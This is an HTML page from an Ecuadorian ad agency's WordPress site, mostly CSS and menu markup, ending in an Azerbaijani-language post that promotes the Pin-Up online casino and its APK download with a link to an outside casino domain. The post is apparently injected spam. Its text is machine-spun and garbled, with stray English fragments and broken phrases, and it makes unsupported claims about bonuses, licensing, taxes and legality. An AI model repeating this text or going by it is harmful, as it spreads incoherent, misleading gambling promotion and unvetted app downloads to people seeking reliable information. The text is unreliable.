        font-size: 30px !important;
    }
    .pservs {
        margin-bottom: 0px !important;
    }
    .blogbloquehomediv1 {
        display: inline-block;
    }
    .resublablabla{
        width: 100%;
   }
    .susformblabla{
        width: 100%;
        padding: 0;
        margin-top: 35px;
    }
    .formsuscr{
        width: 100% !important;
        margin: 0 !important;
    }
    .accbl2{
        display: none !important;
    }
    .accbl{
        width: 100% !important;
        padding: 0 !important;
    }
    .conquienesttimgdiv{
        width: 100%;
    }
    .crearconvsp{
        font-size: 25px;
    }
    .crearconvs{
        padding-left: 45px;
        padding-right: 45px;
    }
    .vaasergridenmob{
        display: grid !important;
        width: 50% !important;
        float: left !important;
    }
    .conquienesttimgdivsanfimg{
        margin-top:6px;
    }
    .conquienesttimgdivnatuimg{
        margin-top: 19px;
    }
    .conquienesttimgdivarcaimg{
        margin-top: -25px;
    }
    .conquienesttimgdivrocheimg{
        margin-top: 19px;
    }
    .crearconvs{
        padding-top: 45px;
    }
    #footer-widgets-1 .menu-principal-centro-container a {
        font-size: 16px;
    }
    .titfoc{
        font-size: 20px !important;
    }
    .pfoc{
        font-size: 16px !important;
    }
    .imglogofoo{
        width: 50%;
        margin-bottom: 35px !important;
    }
    #menu-principal-centro{
        margin-left: -25px;
    }
    #wpadminbar{
        display: none !important;
    }
    .vaasergridenmob {
        margin-top: -20px;
        padding-left: 10px;
        padding-right: 10px;
    }
    .conquienesttimgdiv img{
        margin-top: 41px !important;
    }
    .conquienest {
        padding-left: 35px;
        padding-right: 35px;
    }
    .ficma .fa-facebook-f {
        font-size: 20px !important;
    }
    #menu-item-91 {
        width: 184px;
        margin-left: calc(50% - 73px);
    }
    .conquienestt br{
        display: block;
    }
    .pservs br{
        display: block;
    }
    #menu-item-91 i, #menu-item-759 i {
        margin-right: 25px;
        font-size: 21px;
    }
    .menulinewtxted {
        font-size: 28px !important;
        margin-top: -25px;
    }
    .submcontact {
        padding-top: 35%;
    }
    #menu-item-759 {
        width: 184px;
        margin-left: calc(50% - 73px);
    }
    .navbar-brand {
        padding-left: 10px;
    }
    #menuTogglewom input {
        top: -15px;
        left: calc(100% - 73px);
    }
    .down_to_hsm {
        left: 25px;
        display: none;
    }
    .redesflot {
        right: 24px;
        display: none;
    }
    .txt_over_video {
        left: 18px;
    }
    .supiniflex {
        padding-left: 25px;
        padding-right: 25px;
    }
    #wom_trabajos{
        padding-left: 25px !important;
        padding-right: 25px !important;
    }
    .accesosblogsh, .blogbloquehomediv1 {
        padding-right: 25px;
        padding-left: 25px;
    }
    #footer-widgets-container .container {
        padding-left: 0;
        padding-right: 0;
    }
    #footer-widgets-1{
        padding-left: 5px;
        padding-right: 5px;
    }
    .wom_presentation{
        padding-top: 127px !important;
        padding-bottom: 56px !important;
    }
    #wom_trabajos{
        padding-bottom: 87px !important;
    }
    .servicios {
        padding-top: 75px !important;
        padding-bottom: 80px !important;
    }
    .blogbloquehome {
        padding-top: 80px !important;
        padding-bottom: 58px !important;
    }
    #noticias p:first-child{
        
    }
    .conquienest {
        padding-left: 25px !important;
        padding-right: 25px !important;
        padding-top: 75px !important;
        padding-bottom: 60px !important;
    }
    .conquienestt {
        margin-bottom: 45px !important;
        margin-top: 5px !important;
    }
    .vaasergridenmob2{
        margin-top: -19px !important;
    }
    .crearconvs .vertodoslostrabajos{
        display: none !important;
    }
    .down_conv{
        display: block;
        margin-bottom: 45px;
        margin-top: 19px;
        width: 20px;
    }
    .div33foo{
        display: none !important;
    }
    .menu_conv_foo_mob{
        display: block;
    }
    #footer{
        background-image: url(/wp-content/uploads/2020/07/backfoom.png);
        background-size: cover;
        background-position: right;
    }
    .footer-widgets-section {
        padding: 80px 0 50px 0;
    }
    
    #menuTogglewom span {
        margin-left: calc(50% - 27px);
        display: block;
        width: 39px;
        height: 3px;
        margin-bottom: 5px;
    }
    .menuTogglewomspan1 {
        margin-left: calc(100% - 32px) !important;
        width: 25px !important;
    }
    .menuTogglewomspan2 {
        margin-left: calc(100% - 38px) !important;
    }
    .menuTogglewomspan3 {
        margin-left: calc(100% - 31px) !important;
    }
    #menuTogglewom {
        top: 40px;
    }
    .is-sticky #menuTogglewom {
        top: 30px;
    }
    #menuTogglewom input:checked ~ span {
        transform: rotate(44deg) translate(-3px, 0px);
        background: white;
        width: 25px !important;
        top: 5px;
    }
    #menuTogglewom input:checked ~ span:nth-last-child(2) {
        transform: rotate(-45deg) translate(2px, -4px);
        width: 25px !important;
    }
    .zozo-sticky-logo {
        max-width: 89% !important;
    }
    #menu-item-91 {
        margin-top: 65px;
    }
    .regmpr {
        float: none;
        width: 114px;
        margin: 0 auto;
        margin-top: 20px;
        margin-left: calc(50% - 48px);
    }
    .psld {
        font-size: 17px;
        line-height: 23px;
        color: #828282;
    }
    #wom_presentation .supiniflex .pdescript {
        margin-top: 3px !important;
    }
    #wom_presentation .linkeosld{
        margin-top: 35px !important;
    }
    .textlinkeo {
        font-size: 18px !important;
    }
    .menulinewtxted, .dirsegmen {
        color: #828282 !important;
    }
    .servpal {
        font-size: 15px;
    }
    .outitems {
        margin-top: 25px !important;
    }
    .pservs, .conquienestt {
        font-size: 26px !important;
    }
    .quehacemosestr img{
        width: 44px !important;
        margin-top: 5px !important;
    }
    .quehacemosmd, .quehacemoseve{
        margin-top: 42px !important;
    }
    .quehacemosph img{
        width: 52px;
        margin-top: 2px;
        margin-left: calc(50% - 19px);
    }
    .quehacemosmp img{
        margin-top: 12px !important;
        width: 77px;
    }
    .quehacemosrp img{
        width: 67px !important;
    }
    .quehacemosbtl img{
        margin-top: 8px !important;
        width: 70px;
    }
    .accesosblogsh .pservs{
        margin-bottom: 55px !important;
    }
    .sucr_wr {
        padding-top: 20px !important;
    }
    .conquienesttimgdiv .conquienesttimgdivarcaimg{
        margin-top: 54px !important;
    }
    .conquienesttimgdiv .conquienesttimgdivconstruimg{
        margin-top: 55px !important;   
    }
    .conquienesttimgdiv .conquienesttimgdivmallimg{
        margin-top: 61px !important;
    }
    .conquienesttimgdiv .conquienesttimgdivcerteroimg{
        margin-top: 49px !important;
    }
    .menu_conv_foo_mob li {
        font-size: 26px !important;
    }
    .menu_conv_foo_mob .dirsegmen {
        font-size: 17px !important;
    }
    .conquienesttimgdiv .conquienesttimgdivphimg{
        margin-top: 55px !important;
        margin-bottom: 15px !important;
    }
    .conquienesttimgdiv .conquienesttimgdivnatuimg{
        margin-top: 55px !important;
        margin-bottom: 15px;
    }
    .paraprestrab{
        font-size: 17px;
        line-height: 23px;
        margin-top: 45px;
        padding: 0 25px;
        margin-bottom: 35px !important;
    }
    .titprestrab{
        font-size: 26px;
    }
    .titprestrab1{
        font-size: 21px;
        margin-top: -5px;
    }
    .titprestrab, .titprestrab1{
        padding-left: 25px;
        padding-right: 25px;
    }
    .herehabl {
        padding: 25% 25px;
        background-image: none;
    }
    .herehablsttxt {
        font-size: 17px;
        line-height: 22px;
        width: calc(100% - 55px);
        margin-left: -15px;
    }
    .herehablstinput {
        padding-left: 40px;
        margin-top: 20px;
    }
    .herehablstinput input {
        width: 98%;
        font-size: 16px;
    }
    .herehablstnum img{
        width: 30px;
    }
    .herehablstbtn0k {
        margin-top: 25px;
        padding-left: 40px;
    }
    .herehablst {
        
    }
    .titprestrab {
        margin-top: 10px;
    }
    .menu-item-1243{
        display: block;
    }
    .submcontact #menu-item-761{
        margin-top: -12px !important;
    }
    .submcontact #menu-item-759{
        margin-top: 25px !important;
    }
    .submcontact #menu-item-760{
        margin-top: 30px !important;
    }
    .waitingvideomob{
        /*display: block;*/
    }
}

@media(max-width: 480px){
    .newsslddiv{
        display: block;
    }
    .accbl1{
        display: none !important;
    }
    .ptitacbl{
        margin: 15px 0px -5px !important;
    }
    .psubtitacbl{
        margin: -8px 0px -5px !important;
    }
    .pservs{
        margin-bottom: 3px !important;
    }
    #ss_ov_vi_s1, #ss_ov_vi_s2, #ss_ov_vi_s3, #ss_ov_vi_s4, #ss_ov_vi_s5, #ss_ov_vi_s6, #ss_ov_vi_s7, #ss_ov_vi_s8, #ss_ov_vi_s9 {
        
    }
    .herehablst3 {
        margin-left:-10px;
    }
    .herehablst4 {
        margin-left:-5px;
    }
    .herehablst5 {
        margin-left:-5px;
    }
    .herehablst6 {
        margin-left:-3px;
    }
    .herehablstbtn0k  img{
        width: 55px;
    }
    .videoqueestadetras{
       z-index:9 !important;
    }
}

@media(max-width: 436px){
    #h_videom{
        margin-left: -15%;
    }
    .dirsegmen {
        line-height: 27px !important;
    }
    .allelovimgtopjobs{
        padding-left: 20px !important;
    }
    .bordertop_txt_an_trab {
        margin-top: 70%;
    }
}

@media(max-width: 420px){
    #menuwom {
        padding: 14% 7% !important;
        padding-top: 40% !important;
    }
    .quehacemos {
        font-size: 16px;
        line-height: 17px;
        padding: 0 25px;
    }
    .sucr_wr331 div br{
        display: block;
    }
}
@media(max-width: 400px){
    #h_videom{
        display: block;
        margin-top: -10%;
    }
    .conquienesttimgdivnatuimg {
        margin-top: 0px;
    }
    #menuwom li {
        padding: 5px 0;
        font-size: 21px;
    }
    .menulinewtxted {
        font-size: 21px !important;
        padding: 15px !important;
        padding-bottom: 45px !important;
    }
    .submcontact li {
        padding: 5px 0;
        font-size: 21px;
    }
    .submcontact {
        padding-top: 45%;
    }
    #menu-item-754 {
        margin-top: 15px;
    }
    .dirsegmen {
        margin-top: -10px;
        margin-bottom: -15px;
    }
    .regmpr {
        margin-top: 5px;
        margin-bottom: -10px;
    }
    #menu-item-759 {
        margin-top: 31px !important;
    }
    .dirsegmen {
        font-size: 17px !important;
    }
    .crearconvs {
        padding-left: 25px;
        padding-right: 25px;
    }
}
@media (max-width: 390px){
    #menuwom {
        padding: 14% 7% !important;
        padding-top: 43% !important;
    }
}
@media(max-width: 385px){
    .bar_jobs_type_selector {
        font-size: 9px;
    }
}
@media(max-width: 380px){
    .conquienesttimgdivrocheimg {
        margin-top: 11px;
    }
    #menuwom {
        padding: 14% 7% !important;
        padding-top: 45% !important;
    }
    #menu-item-91 {
        margin-top: 20px;
    }
    .bordertop_txt_an_trab {
        margin-top: 76%;
    }
}
@media(max-width: 375px){
    .herehablsttxt {
        width: calc(100% - 40px);
    }
}
@media (max-width: 360px){
    #menuwom {
        padding: 14% 7% !important;
        padding-top: 43% !important;
    }
    #menu-item-91 {
        margin-top: 20px;
        margin-bottom: -20px;
    }
    #menu-item-715 {
        margin-top: -10px;
        margin-bottom: 25px;
    }
    #menu-item-754 {
        margin-top: 10px;
    }
    .dirsegmen {
        margin-top: -15px;
        margin-bottom: -25px;
    }
}
@media (max-width: 350px){
    #menuwom {
        padding: 14% 7% !important;
        padding-top: 61% !important;
    }
}#zozo_wrapper #header { background-color: rgba(0,10,0, ); }
</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-1805 single-format-standard wp-embed-responsive fullwidth hide-title-bar- theme-skin-light footer-default header-is-sticky header-mobile-is-sticky rev-position-header-below  one-col wpb-js-composer js-comp-ver-7.9 vc_responsive">

<div id="zozo_wrapper" class="wrapper-class">
		
		
		
			<div id="header" class="header-section type-header-1 header-skin-light header-transparent">
						
				
		
<div id="header-main" class="header-main-section navbar" style="position: relative;">
    <div style="position: absolute;color: white;left: 0;width: 100%;z-index: 9;">
        <nav role="navigationwom">
          <div id="menuTogglewom">
            <!--
            A fake / hidden checkbox is used as click reciever,
            so you can use the :checked selector on it.
            -->
            <input class="menuTogglewomch" type="checkbox" />
            
            <!--
            Some spans to act as a hamburger.
            
            They are acting like a real hamburger,
            not that McDonalds stuff.
            -->
            <span class="menuTogglewomspan1" style="width: 28px;margin-left: calc(50% - 18px);"></span>
            <span class="menuTogglewomspan2"></span>
            <span class="menuTogglewomspan3" style="width: 28px;margin-left: calc(50% - 13px);"></span>
            
            <!--
            Too bad the menu has to be inside of the button
            but hey, it's pure CSS magic.
            -->
            <ul id="menuwom">
              <div id="nav_menu-3" class="widget widget_nav_menu amr_widget"><div class="menu-principal-centro-container"><ul id="menu-principal-centro" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a href="/">Home</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a href="#">Trabajos</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9"><a href="#">Servicios</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11"><a href="#">Noticias</a></li>
<li id="menu-item-750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-750"><a href="#">Clientes</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90"><a href="#">Contáctanos</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91"><a href="#"><a href="https://www.youtube.com/channel/UCUF2ICzia-t2gvoxnK_W0ag" target="_blank" rel="noopener noreferrer"><i class="fab fa-youtube"></i></a><a href="https://www.instagram.com/womagency/" target="_blank" rel="noopener noreferrer"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="https://www.facebook.com/womagency/" target="_blank" rel="noopener noreferrer"><div class="ficma"><i class="fa fa-facebook-f"></i></div></a><a href="https://www.linkedin.com/company/wordofmouthagency/" target="_blank" rel="noopener noreferrer"><i class="fa fa-linkedin"></i></a></a></li>
<li id="menu-item-92" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92"><a href="#">WOM Word Of Mouth Agency® 2024</a></li>
</ul></div></div>              <div class="blogenmenu" style="width: 40%;float: left;padding-top: 20px;margin-left: -70px;">
                  <p class="titsld">Bla Bla Blog</p>
                  <p class="psld">Una agencia independiente que cree firmemente en el poder del boca a boca. Fusionamos estrategia y creatividad para diseñar experiencias emocionales que conecten a los consumidores con las marcas, a través del uso de medios digitales y tradicionales.</p>
                  <a href="#"><div class="linkeosld"><div class="rayalinkeo"><img src="/wp-content/uploads/2020/02/arr-sld.png"></div><div class="textlinkeo">ver eventos</div></div></a>
              </div>
            </ul>
          </div>
        </nav>
        <div class="submcontact">
            <div id="nav_menu-4" class="widget widget_nav_menu amr_widget"><div class="menu-submenu-cont-container"><ul id="menu-submenu-cont" class="menu"><li id="menu-item-758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-758"><a href="#"><img src="/wp-content/uploads/2020/07/reg-a-men-p.png" class="regmpr"></a></li>
<li id="menu-item-754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-754"><a href="/hablemos">Hablemos</a></li>
<li id="menu-item-755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-755"><a target="_blank" rel="noopener" href="https://api.whatsapp.com/send?phone=593984253813&#038;text=">Chatea</a></li>
<li id="menu-item-1243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1243"><a href="tel:+593984253813">Llámanos</a></li>
<li id="menu-item-756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-756"><a href="mailto:contacto@wom.ec">Escríbenos</a></li>
<li id="menu-item-761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-761"><a><div class="dirsegmen">12 de Octubre y Abraham Lincoln <br/>Edificio Mirage, oficina 2A. <br/>Quito &#8211; Ecuador</div></a></li>
<li id="menu-item-759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-759"><a><a href="https://www.youtube.com/channel/UCUF2ICzia-t2gvoxnK_W0ag" target="_blank" rel="noopener noreferrer"><i class="fab fa-youtube"></i></a><a href="https://www.instagram.com/womagency/" target="_blank" rel="noopener noreferrer"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="https://www.facebook.com/womagency/" target="_blank" rel="noopener noreferrer"><div class="ficma"><i class="fa fa-facebook-f"></i></div></a><a href="https://www.linkedin.com/company/wordofmouthagency/" target="_blank" rel="noopener noreferrer"><i class="fa fa-linkedin"></i></a></a></li>
<li id="menu-item-760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-760"><a>WOM Word Of Mouth Agency® 2024</a></li>
</ul></div></div>        </div>
    </div>
	<div class="container" style="z-index: 99;">				
			 	
		<!-- ============ Logo ============ -->
		<div class="navbar-header nav-respons zozo-logo zozo-has-sticky-logo zozo-no-mobile-logo">
			<!-- ==================== Toggle Icon ==================== -->
			<button type="button" aria-expanded="false" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".zozo-mainnavbar-collapse">
				<span class="sr-only">Toggle navigation</span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</button>
				
			<a href="https://wom.ec/" class="navbar-brand" title="WOM - Word of Mouth Agency" rel="home">
				<img class="img-responsive zozo-standard-logo" src="https://wom.ec/wp-content/uploads/2020/07/logo-wom-agency.png" alt="WOM" width="226" height="47" />				<img class="img-responsive zozo-sticky-logo" src="https://wom.ec/wp-content/uploads/2020/07/logo-wom-em.png" alt="WOM" width="226" height="47" />							</a>
		</div>
		
		<div class="navbar-collapse zozo-mainnavbar-collapse collapse zozo-header-main-bar">
			<!-- ==================== Header Right ==================== -->
			<ul class="nav navbar-nav navbar-right zozo-main-bar">
				<li><div class="hidden-xs"><div id="main-nav-container" class="main-nav main-menu-container main-megamenu"><ul id="main-menu" class="nav navbar-nav navbar-main zozo-main-nav"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a  title="¡Hablemos!" href="/hablemos">¡Hablemos!</a></li>
</ul></div></div><div id="main-mobile-menu-wrapper" class="visible-xs mobile-menu"><div id="main-mobile-nav" class="main-nav main-mobile-nav main-menu-navigation"><ul id="main-mobile-menu" class="nav navbar-nav navbar-main zozo-main-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a title="¡Hablemos!" href="/hablemos">¡Hablemos!</a></li>
</ul></div></div></li>
				
								
								
							</ul>
		</div>
	</div><!-- .container -->
</div><!-- .header-main-section -->			
					</div><!-- #header -->
		
	<div id="section-top" class="zozo-top-anchor"></div>
	
		
		
	<div id="main" class="main-section">
	
		<!-- ============ Page Header ============ -->
		
<!-- ============ Page Header ============ -->
<div class="page-title-section page-titletype-default page-titleskin-default page-titlealign-default">
	<div class="page-title-wrapper-outer">

	<!-- ===== Video Background -->
		
	<div class="page-title-wrapper clearfix">
		<div class="container page-title-container">
			<div class="page-title-captions">
									<h1 class="entry-title">Pin Up Az Online Casino Rəsmi Veb Saytına Daxil Olun Və Qeydiyyatdan Keçin</h1>													
							</div>
		
							<div class="page-title-breadcrumbs">
					<div class="zozo-breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://wom.ec" ><span itemprop="title">Home</span></a></span><span class="zozo-breadcrumb-sep">/</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://wom.ec/category/pinup-apk/" ><span itemprop="title">PinUp apk</span></a></span><span class="zozo-breadcrumb-sep">/</span><span class="breadcrumb-leaf">Pin Up Az Online Casino Rəsmi Veb Saytına Daxil Olun Və Qeydiyyatdan Keçin</span></div>				</div>
					</div>
	</div>
	
	</div>
</div>
<!-- ============ Page Header Ends ============ --><div class="container">
	<div id="main-wrapper" class="zozo-row row">
		<div id="single-sidebar-container" class="single-sidebar-container main-col-full">
			<div class="zozo-row row">	
				<div id="primary" class="content-area content-col-full">
					<div id="content" class="site-content">	
														
							<article id="post-1805" class="post-1805 post type-post status-publish format-standard hentry category-pinup-apk">
								<div class="post-inner-wrapper">
								
									
	
									
									<div class="posts-content-container">
																			
										<!-- ========== Entry Content ========== -->
										<div class="entry-content">
											Pin Up Az Online Casino Rəsmi Veb Saytına Daxil Olun Və Qeydiyyatdan Keçin»<h1>Pin Up Yukle Azerbaycan Android Üçün Pinup Apk Yükləyin 2023</h1><div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;"><p class="toctitle" style="font-weight: 700;text-align: center;">Content</p><ul class="toc_list"><li><a href="#toc-0">Pin-up Onlayn Kazinonun Slot Maşınları</a></li><li><a href="#toc-1">Pin-up Mərcləri</a></li><li><a href="#toc-2">Slotlar</a></li><li><a href="#toc-3">Pin Up Online Casino Yukle</a></li><li><a href="#toc-4">Karta Pul Gətirmək Üçün? </a></li><li><a href="#toc-5">Xülasə: Pin-up Bukmeker Kontorunun Üstünlükləri Və Mənfi Cəhətləri</a></li><li><a href="#toc-6">Pin-up Casino-dan Uduşlarımı Necə Çıxarmaq Olar? </a></li><li><a href="#toc-7">Qeydiyyat Prosedurundan Necə Keçmək Olar? </a></li><li><a href="#toc-8">Pin-up Casino Geydiyyat &#038; Giriş</a></li><li><a href="#toc-9">Slot Maşınları Və Slotlar</a></li><li><a href="#toc-10">«pin-up Online Casino Azerbaycan: Azərbaycanda Rəsmi Sayt</a></li><li><a href="#toc-11">Pin Up Kazino–da Hansı Ölkələrin» «sakinləri Oynaya Bilər? </a></li><li><a href="#toc-12">Azərbaycanda Mövcud Olan Depozit Və Çıxarma Metodları</a></li><li><a href="#toc-13">Təhlükəsizlik Və Lisenziya Pin Up</a></li><li><a href="#toc-14">Sual Və Pin Number Up Casino</a></li><li><a href="#toc-15">Texniki Dəstək Onlayn Kazinonu Bağlayır</a></li><li><a href="#toc-16">Pin Up Casino-da Qeydiyyat</a></li><li><a href="#toc-17">Pin Up Kazino Haqqında Tez-tez Verilən Suallar</a></li><li><a href="#toc-18">Pul Çıxarmaq Və Əmanəti Necə Doldurmaq Olar? </a></li><li><a href="#toc-19">Ios Üçün Pin Upwards Yukle</a></li><li><a href="#toc-20">Pin Upwards Casino Az Pulu Necə Yerləşdirmək Və Çıxarmaq Olar</a></li><li><a href="#toc-21">Pin-up Casino Geydiyyat &#038; Giriş</a></li><li><a href="#toc-22">Pin Up Yukle Android ( Apk) Və Ios Üçün Tətbiq Pulsuz</a></li><li><a href="#toc-23">Promo Kodu Necə Əldə Etmək Olar? </a></li><li><a href="#toc-24">Pin Up Casino Oyunları</a></li><li><a href="#toc-28">Şəxsi Hesab</a></li><li><a href="#toc-32">Pin Up Casino Proqramını Iphone-da Necə Yeniləmək Olar? </a></li><li><a href="#toc-34">Hansı Ölkələrin Ap Casino-nu Bağlaya Biləcək Oxucular?»</a></li></ul></div><p>Çıxarma, maksimum məbləğlərdə eyni məhdudiyyətlərlə sadalanan bütün üsullarla mümkündür.  Ödəniş üçün sifariş edilə bilən minimum pul məbləği 30 AZN-dir.  Müştəri 1500 AZN-dən çox vəsait çıxarsa, ödənişdən avtomatik olaraq 13% vergi tutulur.  Çıxarma məbləği azdırsa, vergi hesabatı üçün məsuliyyət oyunçunun özünə aiddir.  Siz artıq Pin-Up oyunu saytında bonuslar almış və mərc etmiş ola bilərsiniz.  Yeni başlayanlar üçün bu bukmeker kontorunda qeydiyyatdan keçməyə dəyərmi, bizə deyin.</p><ul><li>Qalan 5% -i turnirlərdə, lotereyalarda və lotereyalarda böyük mükafat hovuzlarına diqqət yetirirlər. </li><li>Slot maşınlarında əylənmək və Pin Up casino az mərc etmək üçün mobil cihazlar üçün müxtəlif variantlardan istifadə edə bilərsiniz. </li><li>Bəxtinizi yoxlamaq üçün sadə bir Android və ya iOS cihazı kifayətdir. </li><li>Buna görə, turun nəticəsi həqiqi kartlar və ya ruletlə müəyyən edilir. </li><li>Klubun müsbət cəhətləri oyunların müxtəlifliyi, idman mərc oyunlarının mövcudluğu, yüksək keyfiyyətli dəstək və sərfəli reward sistemidir. </li><li>Əslində, heç bir Gembler bu barədə qərar verməyəcək, çünki hələ bilinməyən klubdakı həqiqi fondların nisbətləri böyük itkilərə çevrilə bilməz. </li></ul><p>Bu vəziyyətdə diaqonal dəyəri qətiyyətli bir məqamdır, smartfonlar üçün və saytın öz mobil versiyası var.  Narahat olmaya bilər &#8211; On line casino Pin Up-nin bütün slot maşınları, bonus təklifləri və texniki dəstəklə ünsiyyət kimi yerində qalacaq.  Əlbəttə ki, bir neçə kəlmə və Casino Pin Up-nin rəsmi» «tətbiqi haqqında bir söz demək lazımdır.  Bu, istənilən vaxt smartfon və ya tabletinizi yükləyə biləcəyiniz bir proqramdır.</p><h2 id="toc-0">Pin-up Onlayn Kazinonun Slot Maşınları</h2><p>Mərclər Pin-Up casino yeni işə başlamışdır və hələ də böyük sponsorluq müqavilələri və ya aktiv xeyriyyəçilik fəaliyyəti ilə fərqlənmir.  Şirkətin populyarlaşdırılması üçün futbol üzrə Azərbaycan milli komandasının kapitanı onun rəsmi səfiri seçilib.  Pin-Up bukmeker kontorunun bir çox müştərisi rəsmi veb saytın belə bir çatışmazlığını video yayımların olmaması kimi qeyd edir.</p><p>Bu oyun növü daim optimal əyləncə axtarışında olan, müxtəlifliyi və funksionallığı sevənlərə müraciət edəcəkdir.  Azərbaycanlılar arasında ən populyar slotlar Razor Shark, Sakura,» «SpaceWars, Deal or Still living 2, Hot Fruit 100 və s.  Bütün Pin-Up kazino slot maşınları bir bölmədə yerləşir və populyar/yenilərə bölünür və hər bir slotu ayrıca yükləmək imkanı yoxdur <a href="https://pinup-azerbaycan-24.com">https://pinup-azerbaycan-24.com</a>.</p><h3 id="toc-1">Pin-up Mərcləri</h3><p>Bunun üçün onlara müəyyən mərc ilə mərc etmək lazımdır.  Adətən mərc şərtlərini məhdud sayda maşınla yerinə yetirmək mümkündür.  Ən yaxşısı yüksək gəlirli (97-98%) qumar oyunlarını seçməkdir.  Yalnız tam mərcdən sonra added bonus vəsaitləri mövcud ödəniş üsullarından birini istifadə edərək geri götürülə bilər.  Çoxlu eksklüziv aksiyalar, böyük mükafat fondları olan müxtəlif turnirlər &#8211; bütün bunlar bu portalın müştərilərini gözləyir.  Pin-Up kazinosunda qeydiyyatdan keçin, bonuslar alın və qazanın!</p><ul><li>Oyunun qaydaları istifadəçinin müəyyən nömrələrə və təkər bölmələrinə mərc etməyi, onlar üçün müəyyən ödənişləri almasını nəzərdə tutur. </li><li>Hazırda yeni başlayanlar least 50 AZN əmanəti doldurduqda 100% one thousand AZN + 250 pulsuz spin əldə edirlər. </li><li>Mərclər Pin Up casino QIWI Lender tərəfindən idarə olunan TsUPIS-ə aiddir.» «[newline]Bu o deməkdir ki, müştərilərin identifikasiyası QIWI cüzdanının ən yüksək statusunu əldə etməklə bağlıdır. </li><li>Hələ bir taxıl inamsızlığınız varsa, «Məxfilik Siyasəti» bölməsini açmalı və əks olunan bütün müddəaları diqqətlə araşdırmalısınız. </li><li>Bütün ödəniş sistemlərində istifadə şərtləri, giriş / çıxış məhdudiyyətləri var, həmçinin əməliyyatlar üçün öz şərtlərini müəyyənləşdirirlər. </li></ul><p>Bukmeker kontorunun Pin-Up artan bonuslar və səxavətli pulsuz mərclər ilə e-idman və  ənənəvi turnirlərə mərc etmək üçün qanuni bukmekerdir.  PIN-UP casino veb-saytı 1 oktyabr 2020-ci ildə istifadəyə verilmiş bukmeker kontorudur.  O, Azərbaycanın tənzimləyici orqanlarından lazımi lisenziya» «və icazələrə malikdir və qanuni olaraq Azərbaycan ərazisində 